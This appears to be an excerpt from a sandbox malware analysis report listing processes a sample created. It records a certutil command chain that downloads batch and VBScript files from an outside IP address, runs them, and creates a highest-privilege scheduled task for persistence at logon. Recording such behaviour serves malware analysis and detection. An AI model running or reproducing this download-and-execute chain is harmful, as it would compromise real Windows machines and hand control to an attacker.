 Created processes
C:\WINDOWS\system32\cmd.exe C:\WINDOWS\system32\cmd.exe /c cmd.exe /C cd %windir% & certutil.exe -urlcache -split -f http://165.227.157.168/first.bat
first.bat 2>NUL >NUL & call first.bat & certutil.exe -urlcache -split -f http://165.227.157.168/winscrpt.bat winscrpt.bat 2>NUL >NUL & certutil.exe -urlcache -split -f
http://165.227.157.168/que.vbs que.vbs 2>NUL >NUL & cd /d %windir% & schtasks /create /sc onlogon /tn WinMgr /rl highest /tr %windir%\\que.vbs 2>NUL >NUL
& cscript %windir%\\que.vbs (successful)
C:\WINDOWS\system32\cmd.exe cmd.exe /C cd C:\WINDOWS (successful)
C:\WINDOWS\system32\schtasks.exe schtasks /create /sc onlogon /tn WinMgr /rl highest /tr C:\WINDOWS\\que.vbs (successful)
C:\WINDOWS\system32\cscript.exe cscript C:\WINDOWS\\que.vbs (successful)
Opened mutexes